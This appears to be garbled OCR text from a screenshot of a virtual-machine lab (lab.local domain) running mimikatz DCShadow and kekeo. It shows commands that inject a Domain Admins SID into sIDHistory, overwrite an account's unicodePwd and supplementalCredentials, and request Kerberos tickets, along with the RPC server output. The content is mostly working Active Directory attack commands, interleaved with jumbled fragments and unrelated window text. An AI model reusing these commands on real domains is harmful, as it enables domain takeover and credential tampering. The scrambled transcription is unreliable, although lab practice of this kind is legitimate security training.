 pc - VMware Workstation
File Edit View VM Tabs Help
dc dc2 pc hackmachine-x
mimikatz 2.1.1 x64 (oe.eo)
Admin
mimikatz 2.1.1 x6
#0: simpleuser
DN:CN=simpleuser,CN=Users,DC=lab,DC=local
sIDHistory (1.2.840.113556.1.4.609-90261 rev 0):
S-1-5-21-1719172562-3308538836-3929312420-512
(010500000000000515000000d27d7866d44b34c5a48c34ea00020000)
helper - Bloc-notes
Fichier Edition Form
> then:
** Starting server **
lsadump::dcshadow
> BindString[0]: ncacn_ip_tcp:pc[50071]
> RPC bind registered
(vegas)
> RPC Server is waiting!
== Press Control+C to stop ==
lsadump::dcshadow
cMaxObjects : 1000
lsadump::dcshadow
34a5defedb2e4:blackhat
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {8cc00598-810c-46b5-a1eb-d7a0302a0936}
pNC->Sid : S-1-5-21-1719172562-3308538836-3929312420
lsadump::dcsync /
pNC->Name: DC=lab,DC=local
SessionKey: 31d8dda540216607cf6974a85b81896d8f02af2b82222e6e1e027d00e8cae2e8
1 object(s) pushed
> RPC bind unregistered
KEKEO
> stopping RPC server
> RPC server stopped
tgt::ask /domain
mimikatz # lsadump::dcshadow /object:test /attribute:unicodePwd /value:0c418e5efc92391ee3733496eb6b9005 /stack
tgt::ask /domain
mimikatz # lsadump::dcshadow /object:test /attribute:supplementalCredentials /value:LAB.LOCALtest:62d473fb3462572bc22301
c36ce277743c5258822bd3275119b34a5defedb2e4:blackhat
tgt::ask /domain:LAB.LOCAL /kdc:dc.lab.local /user:test /rc4 /pass
Activer Windows
Accédez aux paramètres pour activer Windows.
21:28
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:29